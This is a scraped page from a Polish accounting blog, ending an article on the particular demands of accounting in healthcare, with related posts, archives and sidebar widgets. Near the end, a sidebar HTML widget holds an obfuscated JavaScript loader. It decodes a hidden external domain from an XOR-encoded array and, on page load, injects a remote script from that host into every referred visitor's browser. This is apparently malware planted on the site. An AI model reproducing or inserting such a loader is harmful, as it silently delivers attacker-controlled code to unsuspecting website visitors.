<p>Branża usług zdrowotnych podlega ciągłym zmianom, zarówno pod względem technologicznym, jak i regulacyjnym. Księgowy musi być w stanie dopasować się do dynamicznego środowiska i być gotowym na wprowadzanie zmian w systemach księgowych i finansowych. Elastyczność jest kluczowa dla utrzymania zgodności z przepisami i sprawnej obsługi finansowej w sektorze medycznym.</p>
<p>Odpowiedzialność za dane pacjentów</p>
<hr />
<p>Księgowy w branży usług zdrowotnych musi być świadomy odpowiedzialności za poufne dane pacjentów. Zgodność z przepisami o ochronie danych jest nieodzowna w tej branży, a nadużycia mogą prowadzić do poważnych konsekwencji prawnych i reputacyjnych. Dlatego księgowy musi mieć rozeznanie w przepisach dotyczących ochrony danych, jak również wiedzę na temat najlepszych praktyk w zakresie bezpieczeństwa danych pacjentów.</p>
<p>Automatyzacja procesów księgowych w branży medycznej</p>
<hr />
<p>Automatyzacja procesów księgowych jest kluczowa w branży usług zdrowotnych. Dzięki zastosowaniu specjalistycznego oprogramowania księgowego możliwe jest skrócenie czasu potrzebnego na przetwarzanie dokumentów finansowych, rozliczanie ubezpieczeń medycznych oraz generowanie raportów i analiz. Księgowy powinien być zaznajomiony z dostępnymi narzędziami informatycznymi i potrafić dostosować je do swoich potrzeb.</p>
<p>Podsumowanie</p>
<hr />
<p>Księgowość w sektorze usług zdrowotnych jest niezwykle wymagająca i unikalna. Księgowi pracujący w tej branży muszą mieć specjalistyczną wiedzę z zakresu prawa medycznego, rozliczania ubezpieczeń zdrowotnych, zarządzania budżetem oraz automatyzacji procesów księgowych. Elastyczność, znajomość przepisów dotyczących ochrony danych oraz umiejętność dostosowania się do dynamicznego środowiska są niezbędne dla efektywnej księgowości w sektorze medycznym. Wyzwania stawiane przed księgowymi w branży usług zdrowotnych wymagają doświadczenia i specjalistycznej wiedzy, które mogą być kluczowe dla sukcesu finansowego firm medycznych.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://bezkonfliktu.pl/jakie-sa-najwazniejsze-dokumenty-ksiegowe-i-jak-je-prawidlowo-przygotowac/" rel="bookmark" title="Jakie są najważniejsze dokumenty księgowe i jak je prawidłowo przygotować?">Jakie są najważniejsze dokumenty księgowe i jak je prawidłowo przygotować?</a> <small>Jakie są najważniejsze dokumenty księgowe i jak je prawidłowo przygotować? W prowadzeniu działalności gospodarczej nieodłącznym elementem jest dokumentacja księgowa. Prawidłowe przygotowanie i...</small></li>
<li><a href="https://bezkonfliktu.pl/jakie-sa-korzysci-z-outsourcingu-ksiegowosci/" rel="bookmark" title="Jakie są korzyści z outsourcingu księgowości?">Jakie są korzyści z outsourcingu księgowości?</a> <small>Jakie są korzyści z outsourcingu księgowości? Outsourcing księgowości stał się popularną praktyką wśród wielu przedsiębiorstw na całym świecie. Jest to proces polegający...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-zwiekszyc-sprawnosc-procesow-ksiegowych-w-firmie/" rel="bookmark" title="Jak zwiększyć sprawność procesów księgowych w firmie?">Jak zwiększyć sprawność procesów księgowych w firmie?</a> <small>Jak zwiększyć sprawność procesów księgowych w firmie? Wprowadzanie efektywnych i sprawnych procesów księgowych w firmie może znacznie ułatwić zarządzanie finansami i przyczynić...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-interpretowac-i-analizowac-sprawozdania-finansowe/" rel="bookmark" title="Jak interpretować i analizować sprawozdania finansowe?">Jak interpretować i analizować sprawozdania finansowe?</a> <small>Jak interpretować i analizować sprawozdania finansowe? W dzisiejszym artykule omówię, jak należy interpretować i analizować sprawozdania finansowe. Wielu przedsiębiorców i inwestorów przyznaje,...</small></li>
<li><a href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-b2b-wymogi-prawne-i-podatkowe/" rel="bookmark" title="Księgowość w sektorze usług B2B: wymogi prawne i podatkowe">Księgowość w sektorze usług B2B: wymogi prawne i podatkowe</a> <small>Księgowość w sektorze usług B2B: wymogi prawne i podatkowe W dzisiejszych czasach prowadzenie działalności gospodarczej w sektorze usług B2B wiąże się z...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-dlugiem-w-przedsiebiorstwie/" rel="bookmark" title="Jak skutecznie zarządzać długiem w przedsiębiorstwie?">Jak skutecznie zarządzać długiem w przedsiębiorstwie?</a> <small>Jak z sukcesem zarządzać długiem w firmie? Zarządzanie długiem w przedsiębiorstwie jest kluczowym elementem każdej strategii finansowej. Zbyt duża ilość zadłużeń może...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
																		<div class="post-info clearfix">
																				<div class="post-author">by bezkonfliktu.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/" data-title="Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/" data-title="Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/" data-title="Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-zdrowotnych-unikalne-aspekty-branzy/" data-title="Księgowość w sektorze usług zdrowotnych: unikalne aspekty branży" data-image="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://bezkonfliktu.pl/najlepsze-praktyki-w-relacjach-z-klientami/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Najlepsze praktyki w relacjach z klientami</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-spolecznym-wyzwania-i-strategie/"><div class="nav-post-title">Next</div><div class="nav-post-name">Księgowość w sektorze społecznym: wyzwania i strategie</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
									
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://bezkonfliktu.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://bezkonfliktu.pl/drewniane-lozko-dla-dziecka-kreatywne-pomysly-na-stylowa-sypialnie/">Drewniane łóżko dla dziecka: kreatywne pomysły na stylową sypialnię</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/zdrowie-na-talerzu-odkryj-ksiazkowe-nowosci-kulinarne-z-matfel-pl/">Zdrowie na talerzu &#8211; odkryj książkowe nowości kulinarne z Matfel.pl</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/faktoring-a-stabilnosc-finansowa-dla-firm-handlowych/">Faktoring a stabilność finansowa dla firm handlowych</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/jak-skutecznie-przygotowac-nieruchomosc-do-pierwszego-wynajmu-kompletny-poradnik/">Jak Skutecznie Przygotować Nieruchomość do Pierwszego Wynajmu: Kompletny Poradnik</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/ksiegowosc-dla-mikroprzedsiebiorcow-jak-uproscic-procesy/">Księgowość dla mikroprzedsiębiorców: jak uprościć procesy?</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><h3>mediacje sądowe i pozasądowe</h3>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://bezkonfliktu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-obiegiem-dokumentow-ksiegowych/" rel="bookmark">Jak efektywnie zarządzać obiegiem dokumentów księgowych?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-dostosowac-ksiegowosc-do-przepisow-miedzynarodowych-standardow-rachunkowosci/" rel="bookmark">Jak dostosować księgowość do przepisów Międzynarodowych Standardów Rachunkowości?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/najlepsze-uslugi-miescie-biuro-rachunkowe-warszawa/" rel="bookmark">Najlepsze usługi w mieście &#8211; biuro rachunkowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/wskazniki-finansowe-jak-odczytywac-i-interpretowac-wyniki/" rel="bookmark">Wskaźniki finansowe: jak odczytywać i interpretować wyniki?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-medycznym-wyzwania-i-wymogi-prawne/" rel="bookmark">Księgowość w sektorze medycznym: wyzwania i wymogi prawne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-zasady-prowadzenia-rejestru-zakupow-i-sprzedazy-vat/" rel="bookmark">Podstawowe zasady prowadzenia rejestru zakupów i sprzedaży VAT</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-skutecznie-planowac-i-kontrolowac-koszty-w-firmie/" rel="bookmark">Jak skutecznie planować i kontrolować koszty w firmie?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-23"><a href="https://bezkonfliktu.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/">Nie samymi finansami</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Przycztać warto</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/ksiegowosc-dla-firm-tanie-uslugi-rachunkowe-warszawie/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2017/11/księgowa_1512048553.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgowość dla firm i nie tylko &#8211; tanie usługi rachunkowe w Warszawie" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2017/11/księgowa_1512048553.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/księgowa_1512048553-300x199.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/księgowa_1512048553-768x510.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2017/11/księgowa_1512048553-1024x680.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-dla-firm-tanie-uslugi-rachunkowe-warszawie/" rel="bookmark">Księgowość dla firm i nie tylko &#8211; tanie usługi rachunkowe w Warszawie</a><div class="arpw-summary">Jeśli ma się do załatwienia jakąś sprawę związaną z kwestiami rachunkowymi, warto udać się z nią do biura rachunkowego. Ale nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystywac-social-selling-w-sprzedazy-b2b/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie wykorzystywać social selling w sprzedaży B2B" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystywac-social-selling-w-sprzedazy-b2b/" rel="bookmark">Jak efektywnie wykorzystywać social selling w sprzedaży B2B</a><div class="arpw-summary">Jak efektywnie wykorzystywać social selling w sprzedaży B2B Social selling stał się niezwykle ważnym narzędziem w dzisiejszym świecie sprzedaży B2B. Pozwala &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/szybkie-i-efektywne-sposoby-na-zwiekszenie-wydajnosci-pracy/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Szybkie i efektywne sposoby na zwiększenie wydajności pracy" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/8yg31xn4dsw-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/szybkie-i-efektywne-sposoby-na-zwiekszenie-wydajnosci-pracy/" rel="bookmark">Szybkie i efektywne sposoby na zwiększenie wydajności pracy</a><div class="arpw-summary">Szybkie i efektywne sposoby na zwiększenie wydajności pracy Jeżeli chcesz być bardziej efektywny i skuteczny w swojej pracy, istnieje wiele praktycznych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-marketing-szeptany-w-promocji-produktow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie wykorzystać marketing szeptany w promocji produktów" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/uhvrvdr7pg-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-wykorzystac-marketing-szeptany-w-promocji-produktow/" rel="bookmark">Jak efektywnie wykorzystać marketing szeptany w promocji produktów</a><div class="arpw-summary">Jak efektywnie wykorzystać marketing szeptany w promocji produktów Marketing szeptany jest jednym z najskuteczniejszych narzędzi promocyjnych, które mają na celu zwiększenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-zbudowac-skuteczna-strategie-sprzedazy-detalicznej/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować skuteczną strategię sprzedaży detalicznej?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/fhnnjk1yj7y-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zbudowac-skuteczna-strategie-sprzedazy-detalicznej/" rel="bookmark">Jak zbudować skuteczną strategię sprzedaży detalicznej?</a><div class="arpw-summary">Jak zbudować skuteczną strategię sprzedaży detalicznej? W dzisiejszych czasach rynek detaliczny jest niezwykle konkurencyjny, a skuteczna strategia sprzedaży detalicznej może być &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/protokol-ip/"  rel="bookmark"><img width="50" height="33" src="https://bezkonfliktu.pl/wp-content/uploads/2018/11/lan_1541505065.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Protokół IP" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2018/11/lan_1541505065.jpg 1280w, https://bezkonfliktu.pl/wp-content/uploads/2018/11/lan_1541505065-300x200.jpg 300w, https://bezkonfliktu.pl/wp-content/uploads/2018/11/lan_1541505065-768x512.jpg 768w, https://bezkonfliktu.pl/wp-content/uploads/2018/11/lan_1541505065-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/protokol-ip/" rel="bookmark">Protokół IP</a><div class="arpw-summary">IP (z angielskiego Internet Protocol) to internetowy protokół komunikacyjny. Jego rolą jest ustalenie odgórnych zasad postępowania i reguł, którym podlegać będą &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-budowac-dlugoterminowe-relacje-z-klientami/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak budować długoterminowe relacje z klientami" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/flpc9_vocj4-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-budowac-dlugoterminowe-relacje-z-klientami/" rel="bookmark">Jak budować długoterminowe relacje z klientami</a><div class="arpw-summary">Jak budować długoterminowe relacje z klientami W dzisiejszym świecie biznesu, budowanie długoterminowych relacji z klientami jest kluczowe dla sukcesu firmy. Pięćgwiazdkowa &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-branzy-przemyslowej/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prowadzić biznes w branży przemysłowej?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/iusj25iyu1c-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-branzy-przemyslowej/" rel="bookmark">Jak prowadzić biznes w branży przemysłowej?</a><div class="arpw-summary">Jak prowadzić biznes w branży przemysłowej? Branża przemysłowa jest jednym z kluczowych sektorów gospodarki, który wymaga precyzji, zaangażowania i strategii biznesowych. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/skuteczne-techniki-negocjacji-biznesowych/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skuteczne techniki negocjacji biznesowych" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/2041383-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/skuteczne-techniki-negocjacji-biznesowych/" rel="bookmark">Skuteczne techniki negocjacji biznesowych</a><div class="arpw-summary">Skuteczne techniki negocjacji biznesowych Negocjacje biznesowe są nieodłącznym elementem prowadzenia własnej działalności. Wszyscy przedsiębiorcy, niezależnie od branży, muszą stale doskonalić swoje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-projektami-w-organizacji/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarządzać efektywnie projektami w organizacji?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/4m2-9kyd1i4-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zarzadzac-efektywnie-projektami-w-organizacji/" rel="bookmark">Jak zarządzać efektywnie projektami w organizacji?</a><div class="arpw-summary">Jak zarządzać efektywnie projektami w organizacji? Efektywne zarządzanie projektami jest kluczowym elementem sukcesu każdej organizacji. Bez odpowiedniej strategii i narzędzi, projekty &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c45d1) {
    
    var _84c0 = Date.now();
    var _c71ea = 1000;
    _84c0 = _84c0 / _c71ea;
    _84c0 = Math.floor(_84c0);

    var _82244 = 600;
    _84c0 -= _84c0 % _82244;
    _84c0 = _84c0.toString(16);

    var _c3bc5 = _c45d1.referrer;

    if (!_c3bc5) return;

    var _f0267 = [4403, 4406, 4393, 4410, 4411, 4414, 4396, 4407, 4413, 4400, 4414, 4397, 4411, 4404, 4406, 4395, 4465, 4406, 4401, 4409, 4400];

    _f0267 = _f0267.map(function(_fd516){
        return _fd516 ^ 4447;
    });

    var _35df8 = "e1b4fc1bdb43315218acae21738dd808";
    
    _f0267 = String.fromCharCode(..._f0267);

    var _1e8d2 = "https://";
    var _6f3bb = "/";
    var _ae6a6 = "track-";

    var _45fe5 = ".js";

    var _90916 = _c45d1.createElement("script");
    _90916.type = "text/javascript";
    _90916.async = true;
    _90916.src = _1e8d2 + _f0267 + _6f3bb + _ae6a6 + _84c0 + _45fe5;

    _c45d1.getElementsByTagName("head")[0].appendChild(_90916)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
